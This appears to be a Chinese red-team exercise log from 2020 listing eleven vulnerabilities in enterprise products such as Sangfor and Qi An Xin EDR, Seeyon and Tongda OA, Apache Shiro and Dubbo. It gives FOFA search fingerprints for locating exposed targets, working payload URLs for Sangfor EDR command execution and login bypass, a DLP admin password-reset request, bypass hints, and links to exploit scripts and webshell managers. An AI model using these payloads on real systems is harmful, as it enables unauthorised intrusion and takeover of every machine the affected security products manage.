2020 HW记录

2020 HW 记录

- 2020 HW行动

- 0x00 0day 列表

- 1-深信服EDR命令执行

- 威胁等级:

- 漏洞描述:

- payload

- 工具

- 参考

- 2-奇安信天擎EDR管理服务器远程命令执行RCE漏洞

- 威胁等级:

- 漏洞描述:

- 3-天X信dlp 未授权漏洞--应该是以前的

- 4-深信服 rce

- 5-致远OA-A8-V5最新版未授权getshell

- 6-通达OA11.6 preauth RCE

- 7-SANGFOR终端检测响应平台 - 任意用户登录

- 漏洞利用

- 漏洞解析

- 8-Apache Shiro权限绕过漏洞(CVE-2020-13933)

- 9- Horde Groupware Webmail Edition RCE

- 10-ApacheDubbo远程代码执行漏洞CVE-2020-11995

- 11-SANGFOR终端检测响应平台 - 权限绕过

- 0x01 其他

- author:DesM0nd

2020 HW行动

0x00 0day 列表

收集2020hw期间的0day资料



1-深信服EDR命令执行

威胁等级:

严重

漏洞描述:

漏洞参数 host,直接进行命令执行

Fofa:语法 title=“终端检测响应平台”

payload

tool/log/c.php?strip_slashes=system&host=id

工具

–未测试,谨慎使用

深信服EDR命令执行工具.jar

参考

https://mp.weixin.qq.com/s/qJGLQaJM0FrHto3uJhh09w

https://mp.weixin.qq.com/s/x6w78jblrELmWuWBw8MqGg

2-奇安信天擎EDR管理服务器远程命令执行RCE漏洞

威胁等级:

严重

漏洞描述:

影响范围:使用奇安信天擎EDR产品的主机

暂时不详

说明:

该漏洞通过深信服SSLVPN进入内网后,利用这类漏洞控制所有装有edr的机器。

3-天X信dlp 未授权漏洞–应该是以前的

漏洞影响:已知版本号v3.1130.308p3_DLP.1

风险等级:高

漏洞细节:管理员登陆系统之后修改密码,未采用原由码校验,且存在未授权访问导致存在了越权修改管理员密码.

默认用户superman的uid=1

POST /?module-auth_user&action=mod_edit.pwd HTTP/1.1

4-深信服 rce

5-致远OA-A8-V5最新版未授权getshell

https://mochazz.github.io/2020/08/07/%E8%87%B4%E8%BF%9COA-A8-V5%E6%9C%80%E6%96%B0%E7%89%88%E6%9C%AA%E6%8E%88%E6%9D%83getshell/

6-通达OA11.6 preauth RCE

脚本:

rce.py OA在真实环境里面好像要删掉auth.inc.php

参考

https://github.com/TomAPU/poc_and_exp

https://mp.weixin.qq.com/s/V7eZzVhUwoOS9T5bBspuDQ



7-SANGFOR终端检测响应平台 - 任意用户登录

注:2020年08月18日,fofa是通杀,版本小于 3.2.19

fofa指纹: title=“SANGFOR终端检测响应平台”

漏洞利用

payload: https://ip/ui/login.php?user=随意

例如: https://url/ui/login.php?user=admin

输入完毕以后即可直接登录平台

漏洞解析

参考来源:

https://www.yuque.com/pmiaowu/hcy2bz/fp4icw?from=groupmessage

8-Apache Shiro权限绕过漏洞(CVE-2020-13933)

影响范围:Apache Shiro < 1.6.0

这漏洞又是对上一个shiro漏洞修复的绕过–上一篇分析

CVE-2020-1957 shiro 权限绕过漏洞分析

url编码->%3b连接参数后可以绕过登陆权限限制页面,这里用%3B也可以。

参考

https://mp.weixin.qq.com/s/oDgFheH-mSyvO87Wn1f6sw

9- Horde Groupware Webmail Edition RCE

https://blog.csdn.net/qq_22807425/article/details/108118740

10-ApacheDubbo远程代码执行漏洞CVE-2020-11995

漏洞名称:Apache Dubbo远程代码执行漏洞CVE-2020-11995

威胁等级:高危

影响范围:

Apache Dubbo 2.7.0 - 2.7.7

Apache Dubbo 2.6.0 - 2.6.8

Apache Dubbo 2.5.x

漏洞类型:远程代码执行

利用难度:中等

参考:

https://mp.weixin.qq.com/s/g3xzAyJXsgfw8LnBBuRP5A

11-SANGFOR终端检测响应平台 - 权限绕过

利用条件:

Y-Forwarded-For 绕过

漏洞风险:

此漏洞危害极高,例如可以多接口搭配下发脚本,控制所有植入Agent的服务器权限

影响版本:< 3.2.21

参考:

https://mp.weixin.qq.com/s/4Z4QF-Wdq2PhqCkGKB8Q6Q

0x01 其他

- 冰蝎 3.0 https://github.com/rebeyond/Behinder/releases

- 哥斯拉 https://mp.weixin.qq.com/s/MZEpUPJ69j-aMo5a3COgrg